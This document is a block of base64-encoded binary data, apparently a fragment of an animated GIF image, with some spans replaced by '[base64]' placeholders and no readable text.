YzqHDZdFCL/LC4DK1TQyE6AD2ZZCUGQE/epns36mLXbzv5aEi7613DOSpxWtRiGKHiljJqIysx5QqpaGoWm+LUVW9BBB19+izcnc5W98XvrXGdq70wJjJKJTBkCgwZBQNGBAgeTCKjmrsHD6MPfUjNBbC6YRJfMsQwoHa1r41trnLV2hu25DfIAY562KauHkAXIQ4A/9cLCCMVKkY3Id5KiF4WGTv2K891roMeI9s4fz7wgSy8AbIQSACy+4GmZKN8IMtm1poNglnMEgEhZSgjAhSfeMUtnvGJb5zjHff4x0Ee8o8/Qhkkf8TJTV5ylJt85S13+cth3nJAxBzmM3/EzHGec0DsnOc99/nPgb5zJfB86EIHxNCVkPSjJ53pSm/606GedB9IXQlTtzrV/V11f2+d6133+tf9/YmsfwLrR/fBdNJgXSZSV+3Y1e5HcxL3wxlFiyd9FKZAPZVQI0IbkyuV5doYYRe096avbjWstrBTbVDiDxjAHWhwp0fJ55ry+/0LsR/jaxEQONjFXswhDwkYZP8LwAbPWrZpXCCHAmh429XGMLddD/sQd6DatH/9VkGMe3IEDxyySIUHeLNKDwijFm+Fq7nQgQ4Vy0IY7mMPMreenvUg4IkQo7438PPYgpPsyVGe5oGsqbLwOzxmD6cZzTI0M/Xb7PzgFHOZ4R8FXZwoaPVfp4x81E4UnhAV9JTz1OosALFGt36rAHfoAHXIuBQwiD7iIxRtbp6rbgCFurIAUWABFX5CcK6I7jaNi27g7lDqKT4QKpQCjPjOC1ygD7YijQIvwlTNvTzn1aaCp/iOEpig8WRt1iLPMyTvdPaIWXyQ8naNMIiF84ywAjSg2IpNMBCsqZQFWJLN9CAs9fD/oBw0gNu+IcQI4PZggAC80PW6cPawzfZu79qkDffm6nrS7Xq2ARyS7wBqAR3AwVzeKvkqQRaGr31g7AgEwQcE4Q8hxjoQQAys4WNAhgCYbPu6T7JSpkBYJrOuSWYiqPy+Ccw6xLR4ZoPij/7QCZ1Wi4TgCbaYxoRk6/8A0IUE0M7wbLe8hM8M0EwOENCEawGLy04cMG6QyLnoxm5egu2yILv+ZqQYZe40bYsQpyg+TVLy7tXMS4xgagW5Yr3aaHNKIBPeSwZdTXQQ4Q5E5Vm8MQd1MBzDkfSCkPTwawh77Qh/TQmZkAid8An14r/ikfRKb9lOwwgK4QLIsAOMh/a8/3ALM6wLAdLaMOwLwbDDtM0MN8zayqoh59AN4zD5dIMbHvJ5KHKV8LAGZGEjt6fGtqcG8gcfBMEQ2yERmyyAFtH7pGzhGA4SKXESLeTLLDHMNHETgWZocHKdjmZG3AmFQlFqTNGFiqRJUDEVq2Rr/GkVxWYpAeq3/iy4BG1NaLEWE6IBH+oBKWqiXELSKBAYtUtwRIpwkqJRTCq8qsCk8g7UtIEUAkEF02imUo0USiADCq8NRA1WtHHxHmw0vhEcPQPy/pIHAzMwbcAcDTO/9GIwREAf9CHYfq3AmBB2GMMv4JEvmKX0dIcJSOBUHKADyNDaPFMLX8/2BlI0Xa80w/+w27hqC0lMxLwhlEJpDnWjNWSTImOzIrmhHlhJFmoBrsIgBXAgDMLgyAThBzwAPwQOEU/S4AQI4QqossQvOiVEs7gJZr6MgkJLtEYEgzTIJjnRg+qvRtQphEgItl5rSODM/4JyKOnMKLWGn5KSKcPmFWERTWRRKiFibTbCuPbzI44o0ZorK+9mAvdG7TwKpIBicDAtUuqOi4pCGZVxBEMtjGyBLf9uVALvkV6w8LAxGxXPC0xjL/uyL/8SA0DjRD+DMFG09A4TwIhNMjhv84BNBDQgMhnj80RvWRrMBkiDCR5JDqCNw2TPwwTyNA2yIAeSNANyNbnQC1tTNXcPk8L/[base64]/1JNUzLhoLPKGk6zrgwmy08mZzKD8nTM9pQTvxPNVsu1BJVQY0tIDJW27onO2lNR4VO3aKi39OwVDQpNJlVNTNZS8xMj9lM/LaI/i0hTkygr64YrCxS6ftEr5Q4sCedRyHKLUBULIsVxoMIPBq8PLpQrSmXwUAUG5Wvv8rJTUpAEHsxXg7VqvbH0sJZHP+NYV6dXIkMfllXzICMJbTQyLXMed/QPRqE0jMCqyqH2htQbSNNbUfNbBXKr/rE1CeBJp23DrBTcsLSswO0hiwAdelMWwuB6hLNeU4AQUqESLgkREZHg0NRfmxNAVJIlXbJgKXFOMaT9EvYSa9I7w3M8R//IaJJm/0YRSJ7mYv8PUW+LY+GTa+ITZMfEFQnKz0pWd1H2ZFP2Ug/NoZQrFweCblDCUzfKQENV7pgXi77LUX4iGUXQUTBFKrAgE4wgEKARLpP2VIzAC2BQKWx1VUSnUrwgNaJWan11NNgXB632WXDwD7RWfm/lqL42bDtP2JawbHPUv/yLHnWHBFJADgKBeF4Pw7AVIOW2IBPASB1YC7+Q2xQ4clVz2/pWStMKS9NVXS1yBt6qBWShAFpAOGsgTMkh+3hA+xLRcg8Oc6HzgDZ3/AjWc7uphkMXE7uTzDbRgzzRT9kJFN1MdeFsPZUEFTdWdhv1Y3lriSN1bHQ3Kn3/[base64]/2AFzDiMGiWMrJct5RhpCbp78dGm1DiPn+JVeIpSzig1UsNoS0Uzp3ZqR2MvBbl9NfpWPm/A8DcyIHkyJ7kXjg1tUSdFRUMzAyEGqk2rUhOCHxhJQ3mUTRlJ9XbaKhhdM9isRokb0GEigcMDQtiWw4AQzhUMvJCXE5FyWXiyoqlAHFFzW5L8DPZzlRmDMlFP97R0r2AapOAc1CEbsiGsxbqszZqs0Vqs03qs1bqt2Zqt1SGsydqsz9qt1/qu7Tqv3xqv91qv1YEepGAaWkGcx1nQAu2c87OKp9Khlot4/0VAYcKLbfZmxfgr7zlSSsoYESeN+xkq/lktBfrvClosNP9ULr3gjmPQVncKL8sLBXvHLIzgkZpNogG5om0bozEaAziDqZIKf5UKkpewqSa5pP3LB0/HwcQiBSog2rbwGzRMIAGS9rrV9aYbgo/[base64]/A21TFHdSWjONQA5Y45TBMJSrm4FB+YANUlypbTWnbW9TGbxxQ5SQp1xe2aflagZqoV1CGDguIJTAIATgO76ber5PRkEQ6L4xC8u46Zgr8Yb/e2EbtnSj4AQc4cFPRIhRCD2JOEmIctJll3Y9NmSbGBtUIBtMABWcGCoNm8J7F3iJKHhfFkCxcov7RLILxQBggZ7/howz7VHmzqQGoJ9nPYzW0sUrh3vHQsbPwgJuPb4WmqHhIiq0oQR4XENhG6JjO8hJwDSG4bapZVqYwETtYlgwozLUMdh+5VekddYI+cEirKoyTFu7/JOrjQAaeN3bnZS7DZW7bVy57YKjVEob/[base64]/rXA6EIstWS1p3LtXDLvbDdYZogI1g0T5nMsdy7pe2rwO3Mzzw3LPI3ulSuZGEHZOHfj1rg4jvhF36AGD5gqWlgZ7hzYRJ0Lf9xO0vLtAC8/rDBBKTgBACVPFPX0Su2FA/ViEt+UbtEKW83hwxh5efg0xGQd303is/Z5tX50BqqiEBCJDaVU7UynrNAF0L852WdGIHAxB0UKG5dUjLNjLEAGJb+73z9NJxt672AA8bAc459BHE1dHJ8V8mC2SF6632c61MwyKtd7FNwNI6ct/UXIEQIrECwIEGBIhwopOAghsOHAgSomagGA4Y/f5iQ6OPChZwdRTrAGOnN20gCI1MSQJkyAcuTLlOOjFnS20qZKGvahKGT5DedOn+SG/qNXFFy4IqA4zaDG9MLsmrNmCGrhYeo5EqCIRCiq9euKsKqQEK2rNmyc5D/pF2rti22tG/nzIkbd+4cJ9jw6s2LbQNfJxsC+xVMuHDgKIcJI46ymLHjx5AjR4EzufIcE1JOUI4VhTOcz7rghNYVizTp0rFQq0YVC5Xr17Bjy369AlXtFbhz697Ne/cA3b9X/B4uvPjwAciNC0eO3NCLadiYS58+Bnn1AdWzY98+Jrv27uDDr+o+Prz58+XHrxqwar37AUPgM/c1gD79LAOy6N/PXz8sWDcAKOANrBBo4A0GsoLFgkAgeMOCDiIIRIMRRggEFpkYEUgKJHRIAh4fetihC4EYQUoJfozxYBVVNDhhi0C0yCIQiGhDigt9cNRRR0b06OOPO+aI4444/[base64]/[base64]/oQdeeWOo150/q5DPb3zoz/fvffgRzJ/BCCuc4A1wMEzgwxFfmH/FN6xwwwAX80IgBhgiPHRMRCTg0YkyAcAY8a9iDowgItpAohyFaWY/[base64]/nI4iHBdmE5/wHtTpCt5EnyBKgg13KUI53oTW877EKlu7qDPVbGy171opf47rUefr1Hff4SmMAA5j5dFOxgA5Kf/AjkMAY1yH9YWBjKJoQgAALQQRmQw8ZC5DEP9aFEJipBJpbJTAi+qGKIwEIJjKCjm9Fsg+PkoBEocaISgJBnPgMak5hUQhFooJ4rTNqWXOglJvhzGDwyQiE4gAMc1qlNbtphD3EixBz6ySZm21NEa0I1P/2kKFRboqCKQA6lRLFtTKHKVO4mC0oxShaV2ooXvwK4wZURLYUzVVvSqLjG/c5xrmpVHAMDqznGqla20hweOWeZX/1xdMWazGiQhZooKPIKxoLda/8cOclGTvIEx6OkVsUSya22QpLicuQVxlUudZnylKq83ipfGcvuhQ9fcKXlW92jr/NJJ5f5EZj73ncwYc5vYaxQEP4cBDEH6Y+ZzfwfgmDhBWkGopqQTWCPSFGIbaIMY9z05oSAAbNAyCxmGKRZCURmIpGVoARMCCGSRugkgdCznkK7EpaytCUB2OCFGfHnRjpyogwooQDgsAkBOlASrmUta2g6yQ/BZiaw1amIRgRURZmI0UF1lKNKScoTpbiNkNKtFrU4aQsOQN7gqnQrgWspGV9qljPSNFWmsqka24iXx+WUMD31aVAvVyvGCHWouuqVUTdzVNWk5gqbTLAjaWf/u9q5DhWKxEa0HLkCRWZLksXbRIM3KZZNtkJ2mzTECni3KmxkssQbAOsK4KAC15ELrQM4K4yrp9ZWvpI74OFeW2G5nrn6ozrvSR9yfIHXgOmHlwSDXzD/SsxkPqywhHXRYRGr2P+xYpzTpCYCE1iiBfpvmRjTrDdtMdpzmtkI4zytacc5jJ09ZElRai09ZRtb2dK2trbtEgZ0u1s0FyIDCGiBoYp7wzMhdCUvYZPXcmgS5eIQiM/Vk0UrelFAEYWJRClCdrO7jQvUortZRGmoZUEIWVQCHVoBAw/8Jsa/CW697I2p4eTy3prSRVV74YtfIje5/OoXc3UE8FA7B7oT//hRWMQiFmmoutVHgtKqKpjDVMMC7Whl0lomTp61YrEqx524xIVscbdX9a0Xk/Jcz5HeKWncShtnT3vwhuv35A0+841nAP6wJb/kM+T15QfJewUmgVDhV2WyAgiChTLDpFxYKlfZFoXQUB845KEDjogEk63sxQwr5jBjiLRn/tFpRz7ydzrkSq1tUpOCVqWEuDyf+tzSCy+i25edyAocsAJJAJXDhbZka8m9WtWAuFw9HfGhgkIbpg9lKKQshRtJWQqkplIJqITB042ShQcqkURy9K1vLBXjq8MSa7KwBXFprLVNT0XfN+qFcr8GdlD3e0dhc46PwCIwsjcTSEU2u/+SrvH7I1dAYdsQ7za8mYNYxFWtbP99koYoq7mWI2O0snut7o63K2EpS3zdO9/[base64]/71Rh2BxnE9iuecVSn80fYkEbZ4jt2kS264xrMtkj/1WZ4KoBVjWdI3dIbjvd4ixR5xCF56JYuMJZKNAYv86Jj4aGEnedW2GFv42Fv+oZL/dY+qad68dN6EvN6CQMxE+KF/FMhftAjBCQiFjcik1UCXgBYwZdZxCQhrGALXkByyFday6eGqLUlDyFP0eckC8GHsxUDFyAA2ldbamBbNtA0fHYzJYBzLYBERUBEPGdc6xd/hsYnWNNoRKdc8wcDRJQS9xdRQsF/a9N/huIUbfNEnyY3jVIAWdQoLSBqdFMJqaZqPOCAD+hSZede8FVTawQ8bpRTuhY5Hjh3dCeCI7greMcYx9YZoFEsp2EIywNVgmQsy8NJrRF4rXNhigRt/[base64]/VVjMbYX/+VjCWYGSfYjM8IGkggFhtgYKTheJsAG/+OJG0ySG2OZG2QRC270YODsxt6MDuK5GG0k21jBY6tIC7M4TxmZY/3SD01hoTwsoTe01biwy8EiW90xRyjZx/M0T4ANzBKdgMEx2QM83oU4j8IJ5HdZDEIkiEakmVaxntpuIaBFVgWA0Fh1pys4AeZYAVzeJLj9Ad6yIcr9zOu5YcMMZNIU4gF0EJcome5pRHhx1tekAGCIAuRWA6aNpQr8ROI9kNIORNMaSf2uVwjQTU/NFEASihD1HROZIpJAYBQF4CVQEVSUQnfVQuwWDcQyg1gcCneQJYEcIucAoFkt4sTSIGJU2unoju5toGRo2s8FXeXc4x5mYyOIWChU2D/nREasQAa1tg6TBUL4WZssHGZmKQC3uga4dgbipc84RYWIpYbM/hI2dYKMYak9PhiL1Z562aEasVWTMh5qTlv4SOQ+ealAikfsTkf+IF6Vwg/Bmcg9bNwvJkwDhOcwnkDjZV7W7ZlvWcEXqCcgTUxyvScxCeccZgJeTqoeDiHRqCHLMla3cmdctaSgchChSgABUARt9V96FlOMEMKGZACHCWA5VAT96mfS7kSjZaJpSo2pcqfnlg2lTZElCaVR+E2HfV0ILUNUtFdtnoAUlGAWAQpdEM3kAIOfcOAXWSWIYCLY/cpa0mBIOqLqCKXbtcXcmSXxsiiyOiixcYrwTIZ/54RGsomScwzSFFAjq/TGksqFjW4ApkkjoiHG443B1nVYeeIBJ90YfY6AJk0rjdoG+VCVmRFpVWaVquUhGsVS/54L/+4Hq2ZPutRev0mm+xTm/2hZIE1PwfieoNlIRcSTpoVexGnIS6gkXXae+NnC8uZTCHZTZjlIAoDC7bgk4OapyWAAYd4coo6T4sqTzB3ZxNRnkxjqRoxDGGCZiRzAdi1lUO5qkSZnzQBE/Z5Q0npfvQXFErXURfFUUzXdBz1dNyADrZ6ATMgRV0pFVmnq1kXizNwKRXqRSvlgFyhlsvarHFpgXDZRq9SYiUKd77mU/3lXy4qGcsoo8LirTTKGf/[base64]/6ml0MyncUBKrVqFkeaHH2hVvG4GxxotuMSprB5c5dV+Asbd8qxiHca16GQXZuq1+9BmToWz/[base64]/mvif94s28Wm1TmQUm2bJT2QoW+u1UPcUU2GAKCXLsWg3eBPBw/p1xNoVEwy3a5kWIEq3v9g7uGZfHEitwIaXfvu3jBG4evdHNNoZxhKYyWMs4Dqj2Qhh/[base64]/qijTNqReqalyty8fKgL68wTA1a2o3ohkYrXQpGCT8U2yNwtg6YNv6lymobDWcGmIlSN4sbU4VFsziSKuyCT3sw7rxrv+8EQu5wbm0IzuZNDuRB67vqAKGEEqjFIT/GsWmKx2nq486ttlYzHnqIZANS3qwycV4JZu06z63OdAKc3AJR2Uqwk0QAzEgeQPEGcdzTMcmUggks9EMibtf5iCwsNG6oAsWkAYcEDV4MJ4rCX0kZNIoxxA0GRHjqciLfBEY4U8tHVCUVQIffQRhgAPpG4k6zZQ73XOnWico8WhPSVFVU1FIrcqRGJ/ynYqqDA7b0H/cAF6vjA7k5WknJQuQcjeTQjcp4ANpq7a2OMEaCtYa/MtyC18jGpckitasgszWuszMzDtwra2ewXenE0g72hnUzDyosbjVfLmto82QtMTi+MP/K0DO1xKZofsbG+ApyHF4USqPUFy6RWg9Pp552cPZqsljrmtXRPYvBllkAK2Q/7Haf9UwxCRYESMcVfacaswBclCcLgDROtllI0MyFuAGsOA/Fbuy/fM/fpwGxp0BbP4IeFCzDoEkMGnIfti9MXeIikyzK33dfLZbGFQIhWAFcoCRGEnJSQQDn3oS3tAB9TmqJCETQxdRoNwBF0Vp3lDKkCjfmv5EQsnUAYgUXXurUo1SBVgAB2g3KRAGsiAMPuABNbG2X6fLZNk3YV1GwMyWweyLH9x2wtiBFv6Bbm13K/zMLUy4pzPEhiDNd90azmKuxPNInIukgyPY1ELY1rIJ//a6ownmKZuQbSJWVvO44+p22QKbjwRrz1rKY2+1b1/sb+kDxrR5hb8UIMIEB6s9228aMSqC0BfjPyvAWIWQ5QM0cRC95SSr24/AAX5gAcgg5htN0IuFDMa9B1agBIL+5oiqCA4Bkzkrk4+qT8qt0nvO531eTj6CcxVfCILgAynwKBoQiZQO6QklXPnpE48mXRKFNj8RiUldFO+96Urx8kzdXQXctUUfXp/mqwDOKAdQAGGwAwWAAwggCILwAzVQD69ui7GuaiFAlutQ6y9162yp6xIu4cU8l3CUoipqrS06gs5cGcQOB3OgSZapSXTvd5g5O9igr56iSa0TYRcmYf+CrRswbi3n6myLTXbH4cTjgi5zIMX4mNlBvo/moYT+iC/IUT6iXXpg7C8HCTBLPjC60OS3a9HMuZwNkkxTPh1VfuYABPDFKbxcbvAzo9s4Z9wWsPBuQNEGggr/Ib0ZsAeAMOg7cL3LvYccDzThGd37VN1ewgl8jkAvc/IcYAEWwAEIcP0IkAJLn0U2vRP+eRPNxZSaSL/9qWlDxPNX+/Py3VHXpcpCid9E7xQXcGpOgQ4LStVNX0U7ABA4WoQRJOiIMFmywBHw1tAbDx5gJE4kECKiCowqkGzk2NHjxzlIQo4UiQRbSGwm56ycc3LlSZhOsMmkOdOmkw05de7k2XP/[base64]/zCPvD76cEE9I4yQIwMLUrQAgQysaNGgI1IQJIVtwCniGxi8uREGHr35xhsec8Sxxx+D1PHGH7/[base64]/CfQRRUdqaWaShVVVK1K1PKXHm19Dqpw7fVWQ/j/mr0tYOeqy1hjkY22WF0CM2QxaYm3ljHJKNtWW85I6+xb6Mc1TbRzz2XNtQFgg002eGnDLQtfwAe/+97qFc64fPONol8g4GAlOummG6O66aLjF36A/Vj4OxdSGG+8D7lAYuphTyHec7GLcWBjacjAHhz4iCPgQUASglkMFOEARbjsZTATQAxkRiEbVMhmG8KZh3QWohFNrESBUEIDWcQHDiDACoUwSAsukLYZYElrO/JGOYaUoyJgrWo/9NHUiogkrzWJSlEq25SqBDZu1KhLOLRS2ipxAbXVomnCaNoRrOGDGa0JbvWoR+AGpyc9GY5w62hHG9nYDsdBTo4kWQmi/1JyOUZhLlItodTmZGKTz2VqKJ4SSiFHJypSme50qbKKVXQBh0dGMhaxIMskKXnJS6IiFrfjJO7c8slf8U6UeEkMKe1iPMdMi1qPSd4clret5nkLXKWh3vRMMz3rtWYVsPHHuhjTPfGFT5jAIV/4fmM+4yQnX1hgBTP9xb7sJAd/03ROBkjRHfCM52EQO08g1sMeKzzCgRngQwMb+IhCAMJkaihAygxEAQvGM0Euaxk8Y/ZBCYWQZiPkEMRQSCKGXWwPDbSGNRCAABrWAAcH0IAGyJakIgJJR9/[base64]/ik2YVqdrOc6QxEKCxRcwthBQfuwQc+UIIVWBTGMDDUST7yUdZ4VI4bEQCIQexaEHPUUSX/KYmJ6g2pjcpGtoZuo0Ym1VIOdboNLHZpBgcIQxhakAIwCqIG/pVFLWqBU3IkWMEJRmOeEvdTofK0CXE8aqEOhRJE5dF1resjHzUnkw3MZCfYmKpOqsopQ2IVKYk01am4uiqxUoUsksTkJCtJFlTgeJNrnR2vfGWX3L1VyKYs3iqLjLzJuDKvl4mldfg6mr/Ssnrm4qVmDMs979GGseLLgii67GUvd1nMisVNvH5DWWXqi5nMBBg0CwYHIHSWX/tihR+Qtr/vkFY8EBPgxEihMKPFVtCFSAE73Qmz3PYWQRb8baMrSFw16PO4GrpZCXf2z+aGFrrT9QEg8NFpFyHg/wjZbYF2m8RRJJq3o0a6kUR5qF6vddSjYiObk7ykgSZpAL85zdIMxDTF/[base64]/AAfgNibDwZaA1nQDYtOSu9Fk+hqVTdJaxEt75KSuMSvWSnXTWIbrnstRYeurYozcJoHfmCQGnig1DOohBmXzWBm58kh3pi2tIW6DgpzmyN09HZKwu1UmOiR3JYKMbrVTcirttvdz8qGClws70bCOJKQtHFZa5/JHfebk5+Mi8B9P9eCp7KurZDCNDZwvIQvfOGzhLItp9waibeGMbw8bPcyLmYvfxw4JY+Ex6MRiZGHXOTjH78uKJs+Or9P/dBxTsztF2dmfvY/O7/mCrOu5w+JCD3rKUEJAs1aJTACEqgQG5gQ4IIQp/utCioQfBqQSNunqrM6ElD/LvHQv/3bOSuwAkD4hB/oQA/Eh4JwoDDAogu4gAOoNbmTu7dLIooqoh/pGq1RL3JIEvBKwSwZKb0bm/myEXC4gG0YG24oQbMBhx/wgSMQsDAQBkKoBAPzkmt7QmazNsIxnDSawmurvCkknKLSvG7jvM8Dtzz6sKi6lHMzPasKHXdLihMovlbgI0l5QziMw0gJMRKbwzI0Q0ISFdVLQz7sQ0OYBkdQAVVKPudxsidzuFp6PohDjcKCjDKjDS7DPl0gOZKbxPEjufEDPwMAP/CzgEhwg/NbJpdjv8wKGHyJsyqgM1hIAyM8AtVaIe8gLaAToJ0ZkT8rAS/wAtVCOjzA/[base64]/[base64]/xO8PTOybgCVRrE5POWJ5MyXPqr56O4XuoldvGeLVusMPOykbvPLOg+8hM5p2xKT1SRFEkDUKTKZlq/9Ysz93Mm/vgPxXxF0cozFJL/GLTUP/[base64]/9U0ANVEEdVEIt1EDtC77wU0Rd1ETtC0dtVEh9VEmNVEqdVEvlCz04vscwz4RrsvQsl/Ukl9AILOjbpcuIl8aqz49bVZFLyqVsyv5UkfqIyvqQSvQr0MtivzmL/x9pujkL6I/ExIGwbC5vQg/0kJg9SyESWUsvECANFQAO7aBE+1AQxaepm7oHtIG9JCGrSy5/[base64]/zC2BuUOUvCO0cq6PuMZP2OPEnABJtDQSDPADpJWYpyQEb3WSItAEkouCrw0/QOPQHARKzgCG1VMxkVXHPWAS7gEfkyIAyipISmCA8ghyeSGHXpBrsHXHBkcGGy7j/pMJzFNtFGbvLuhKCKEH0gFQvgbdGjYZms2gJQ8gUQj3QUqyXM2cgCHJtjNMs1YZ8s8j02qDBNZDoMUixy9OjTZjWS3lO1D2GMkenuksMpefdtetOI3nPWVH9vZgQM+ujoyyJgWTn2l5hFaJwNVo82lo9WMXhqA+U2syAIOUQA5/dVPpWzKTXxKT9RarB2aoeHaAlU/A91Vrayf+2CgPTD/V4UKy0JYW29KDwuuQAskEfYwAiZQxgrBS0UQLryEVmzF1r2stG711r8sXJ8R1z34jyMABHSdYce9BA+4YX48AC2thModHIsiAAIogr/BtbZrCK6ZKHKcO89suwQTHHgEm3bkwRu6wRlogcTzgBvV0rihzX+03S+dvDTik8JZB4doYmsDB9tsgiu0NjjKNqPq2OAkTpSYY5E9iT8it9KzU3RrTjRU2VR5PVVJHajoqtmLWUy6sdrz3n7zMX/jPfEd34KjlkhepaBl30+VsoarHlKluIqrPi3LjRUwuZF7Wk181f6ESqxN5bKtj6GpD67FynyRuX1Z4PxIAz7wD7BE/1dhVa36s7/0SCEJTUsXIAW69eANlZkQThm8vNZr3dYUFlxmLI9hwGCeIa2ue9EYlVEavtEbxmEtzYM8YIc6eVeJEq8h8QZZcEx47RqpSS9Za8EYfGcZtBEpIc0mQQdcg5IoUk1uIAQfSDzZFZw2orwv/tIwbjAx5hNvyClvCN41Ht5p49jj3TyQLQk8klPmdV7S02PmjN7ppd5FEuRGujfu1TdN2qTc+962CrhHJjKfLbKfreS8arKcJFpRfV/Aqrj3vLjcEB/91T7xC+r/9c+ozNpVPuqh4QBk6Npneh8F/pfk2I890EAIjuBd7GXvGJEMHqCJEaC6/UXbGmER9f/bEsUAaEZR8hjc5eIZ/0mBFMDAqSbXqkZXG7bhffzmcGYHMwVecEADKhAvh4AB8frGj4qoIpa18ko1udMRKOkSHkTBtHEvLzlB/Bo1D6gEvbY2n7K8gg7IBkPIiQiqa2MHcCBI2zxjNSbeBMuKbYPjNnVIpmoq1tkcPOboQOJjq5JeP36KeLNeryKLl6U9REbkQ1bk7/0xlm5p4Dul4JNkVNrUSvbU9rVp1fCM6xlV7Klfnv4l8OG4LtO++1xKpgzgqy1qVl5lAiYa+2C59LmBObM56YgFWCBbBOgPc1VYHKC/CRYtYy3LPkPWFOqQ2jJGsRZRaM1Wbc2QUTjrCTT/[base64]/rZ2JcLZ+6+f6urPVmmYbXtgD4MdKAOczzanEAQMCIHESD4FBIByG4EyqEa+0I1IeahIYlPEU9JoEY6IqIU3HhkeDncxUeF0tzexgV3KFNpxwT+iIKBw0usLI0xPSZgcugBudqvJXmXd6r3d7v3d8z3d933d+73d//3eAD3iBH3iCL3iDP3iET3iFX3iGb3iHf3iIj3iJn3iKr3iLv3iMz3iN3/iJDwgAIfkEBTIA/[base64]/X0QTXq0P3/GUKtObay169fGXr2WTTv2q9upT5/+5++fb95DhvwT/rv4P1G/oylXbiCagd+Rfov5Z8GCmDTFERj/zcea8T0+jOP/+wfon6DfR478U799O45/l8L4JvS7RYvf8t+n8M3e+P1/9/3X3m8XFHjBPwciOMM/CzbIYIPbRMjgPxFuQ2Fx4GQIDjcacuOhhv9sqOGIJJIY4jbcRAgOhSmmWGGFFEr4IooWslihizDOIGERGX5TnDc//pPHb5VU8g86/3AIYoYhrsikk0+2qCGKJAo0kAIKKKXlUg1wadWXVWEl5phgiTWWWGqlmWYZILRVFptluBLnWyiUUeeddtqpl155AeZnNIH1VdighkFm6KGLVSaZZYwyqpmjjl5mGWiUVmrpaK98kJtsp3Gqm2qrsYZaa7jdJpuon/J22hCrDjeccLAG/4fcP9HQ2hytuP7zXCQWBGPdP2JYh4AYw2pXnDXeJfuPNT6EVxw+PuAj7T/j/fODtb7V8I+27V2SijD/eLAdffT9I1+27fUHICEteCDgdgUMKO+8xnGznb3G1Xhvkvzia++/SYKjL70EFzxvEQYbl2DC7bFD70ACLZWlKlsuRXFUqoD5pZhaaQUWV2iqKbKacLLV5ltu0WVnXiz7uVefMANG6MyHIWozZItGlpiiO0866WWPXir00JoZ88ErqHn62qhMwzaqa6WiquoHrLZKXHDB/eMLcaIgt5xyuNYazD9jRzIddcEGa+zZvyFgjbHILuvss4BIWy226HH7Ww2p9P8dX3vlFncuw4QXLu/A+BYsYnsr+ra44ZBHLvnkjls5izgKNKUUxVB1rvHnW2X1cVdokjXyyHC2qfqccr4V11x44iV7X3267Jdge9E88828N1ZZo4oC7XNmwxNtfKWfdqqpP5xmKiprrYUqam2p8WZ9b7v5w+rVsPrmi9bCdR2NKGAzV6tvkRggxnPTXUfs+8Z5t+yyyPogf3HRTov3ET/U0P+2xUnFP/rmmzB4wIDh+ge5PBA4yjkwcgBLXHvw1bgHWvCCQ7rggCCmg31kKUuacwpUPrcx0ZFpdGcy3elEljqToSxlcFnZnfg0O9vZEHe6U0zNese7nAFPZ8X72c//[base64]/yNAH0jwDoK41x71CMfD8AwJA3ynfCMJ8PsxY5D6uBKirRYCKMy/[base64]/IzPRRJzq+aZ922PYba1xzfnFT4z+iFR58CCKc2zpCUgdIRxzgMZ30Wm3kLmAkq//a9rZVddg/DrLVzDGyKRYb4SMhKUkTjq50Z0XdyVz4wrbYRaF3ql0NISpduZ6SZnTdYV0P5cONQgpoRAxvEft6PJGO9DSjyeVqdClFqNGmsLsBpm5gSl/IbkeyX6Osb8Y2NvWh7R/U5Oz8QMus+61RWoD4wXngiK6lDvASwrhEuJoK2+2kgFtHWDDkjLQg37gTHe7ErYhH7Eet5nORXPoqWP9pXEpW0qzJXZ2MW5fQhbZVTzQkJVz/dF1VXnS7Ge3Zd/X6Gb6Sd2iqAawtnxeqkjKxiSZNnvaESV/vQdaYkq2p+XAaxmgKeEDKCqoauymvpGqrnOMU3FP3JkgkhZj/xHCOM+QOgiXfHqKr++Dnilk8SRSW9UwxXosml4syG88FLtF16I5vl7tG746uQMYZXift3eANL1JGPrKl0DtS9Xr6pCkl1aiUOMX4iualVyxmFn0jWWa4+h/M8Fr50EcdX/GqfdKE33Y8Gzf6MQt/nxjPN4sjWwKWk7V1hI84a7CfQWawOG6Ws7Sn7bh6bMjEW93cIhs5XH8CFIWWBHSgzcKmN7mQk65jywz3guM9Tfdl8HbZXBGj3UgbSqN45SimKZVpTYcGsMwzKWGhJ8XDnupUtczefK/o2O/ZF9YQ/16syXer8z2nbL36FYC/7Btl+frXa/yED+pGLXAC0MxK/x2nhN/jrb3th9nz0jC1Z07zB3IQc1hSim/3QbEUR2XPfDbucVU47jedhbkITfehG1rdHU/[base64]/OOaJZqYMr4IB+IAfMu//9BitInXuL5+B+DnOHyL/+989/VeRfFQB4CAA4gARYgAZ4gAiIgLSgCgvYgAy4gGJACxBICxFYgRZIgWKQgRq4gWIQDKaEO41We1RXb7c3aXeFdR7FV+Ple59BGqIhUkqUcEzmRO0laruEPcKkGx/Adg1XHL4AfdB3HGHDTM5Uaxq3cXpHRgRGP80iWsJ2WgxWeNzCN+VnfnNUHAz0D7KwHajlQDNQC/AXhlKVVfc0Cx/UeZx3CIsEelIhDj3wD6BQHBMwATlAh3R4CzmAhzmwh3y4h3OYA/9wCxMQiLdAiIHIh76xh//Qh4yoiHz/iId6CImAuIhCQImLGImLmIeLuImFOImO2IiK+BsOkwaAgkNStxgkWIJApG+/s3UryILIA3wyOHwDBz1l92QJh3ZVpD1X04PFwQw/2DUT52rkA0b/8EzHmHGYxVna9w9AZUb083fc9AnkEX7iJ3loNkfgQh9bOB/dqEDmEk9g2GFiWI4WVE8clHMfBEIopmeaMAX/8A7rIAlxcAhgQnpd8RVlcnoFlXoy1lwwlCfvtmiAQQvWIAnk4BuYYABzZXuqKGQmeHUfNZHE03uwGBov6HW5iCq2WIM1+CnV8ymphkUzRYyxdpKiIFnF+EXPYQDQlFkw6T675oxoND9z4wPB/yZzDAZAxmF+OPB480Ev6WeORBmGWqWOOrc59oc58JgDUGCPP3ePYgVu4VZ0a/[base64]/2dQdQf81WuJRclEYQH0jQBIWlAYTOGGQZpoZnzN3lDinJZ+pFM7wDxIQB6VpQi42dKmpOkbXQnNCJ+oWOzrmlVCHAqrgG9hglr35GPjWinkVRJ3Rb8OZGcyDKUsGairVkQFnUtejKlmzPfXldn55nYApmNgpTWTjZdjBcdjUWeQZcnXThah1bEAJjlr4D+xUHD/qo75RYVVFjvJ5pBs0CwJRZ1lSnzuHn4sQAmoIdEE3VgDKj4Hmj23hCq7Qem7xOly5Jw+loBSFFzzwDw9aGLsZob6Ze/sGnOCVocQ5GpjxdWEXgzNIcB65G8aAl40VKz7YlxP3lzUljORTHM+kjGejNsD/on3e0R3iKWZqJGxwtFrjlApE6qPf+Bs/epkAUlW1haSiKi/ogEhnmHOKpApLkZ9SqmKiN3pCR1ZViaX9OKAtxEleGqaxI12y